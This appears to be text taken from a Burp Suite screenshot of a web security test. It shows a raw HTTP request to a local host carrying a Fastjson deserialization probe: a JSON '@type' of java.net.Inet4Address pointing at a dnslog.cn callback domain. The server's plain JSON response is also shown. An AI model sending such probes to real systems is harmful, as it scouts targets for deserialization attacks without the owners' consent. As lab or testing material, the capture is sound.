 请求
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.50.123:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 73
10
11 {
"zeo":{
"@type":"java.net.Inet4Address",
"val":"11.n9xpal.dnslog.cn"
}
}
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Wed, 03 Nov 2021 07:04:16 GMT
5 Connection: close
6
7 {
8 "age":20
9 }